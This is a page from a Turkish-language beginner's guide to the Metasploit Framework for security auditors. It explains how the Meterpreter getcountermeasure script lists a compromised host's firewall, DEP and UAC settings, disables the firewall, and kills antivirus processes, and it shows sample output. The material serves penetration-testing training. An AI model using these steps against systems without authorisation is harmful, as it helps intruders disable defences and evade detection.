 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


4.3.6 Sızılan Sistemdeki Güvenlik Teknolojilerinin Atlatılması
Meterpreter yüklenmiş ve erişim sağlanmış sistemlerde birçok güvenlik teknolojisi
bulunabilir; işletim sisteminin kullanıcı yetkilendirme yapısı veya anti-virüs sistemi ilk akla
gelenlerdir. Anti-virüs sistemleri Meterpreter'ın hedef sisteme yüklenmesinde sorun
çıkarabilir ve erişimi kesebilir, bu güvenlik önleminin aşılabilmesi ilerleyen bölümlerde
aktarılacaktır. Anti-virüs sistemine rağmen Meterpreter yüklenmiş ancak sonraki işlemler
için kapatılması gerekiyor yada Windows güvenlik duvarının devre dışı bırakılması
gerekiyor ise Meterpreter script'leri kullanışlı olmaktadır.


Hedef sistemdeki güvenlik politikalarını görüntülemek ve güvenlik duvarını kapatmak gibi
işler için getcountermeasure kullanılabilir. Parametre verilmeden çalıştığında güvenlik
duvarı durumu ve politikasını gösterecektir. Meterpreter oturumu SYSTEM kullanıcı
haklarına sahip ise -d ile de güvenlik duvarını devre dışı bırakabilir. Ayrıca -k
parametresi ile de saptanacak anti-virüs yazılımlarının süreçlerini öldürebilir.
    meterpreter > run getcountermeasure -h
    Getcountermeasure -- List (or optionally, kill) HIPS and AV
    processes, show XP firewall rules, and display DEP and UAC policies
    OPTIONS:
       -d        Disable built in Firewall
        -h        Help menu.
        -k        Kill any AV, HIPS and Third Party Firewall process found.

    meterpreter > run getcountermeasure
    [*] Running Getcountermeasure on the target...
    [*] Checking for contermeasures...
    [*] Getting Windows Built in Firewall configuration...
    [*]
    [*]    Domain profile configuration:
    [*]    -------------------------------------------------------------------
    [*]    Operational mode                  = Enable
    [*]    Exception mode                    = Enable
    [*]
    [*]    Standard profile configuration (current):
    [*]    -------------------------------------------------------------------
    [*]    Operational mode                  = Disable
    [*]    Exception mode                    = Enable
    [*]
    [*]    IMPORTANT: Command executed successfully.
    [*]    However, "netsh firewall" is deprecated;
    [*]    use "netsh advfirewall firewall" instead.
    [*]    For more information on using "netsh advfirewall firewall" commands
    [*]    instead of "netsh firewall", see KB article 947709
    [*]    at http://go.microsoft.com/fwlink/?linkid=121488 .
    [*]
    [*] Checking DEP Support Policy...


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 185
 
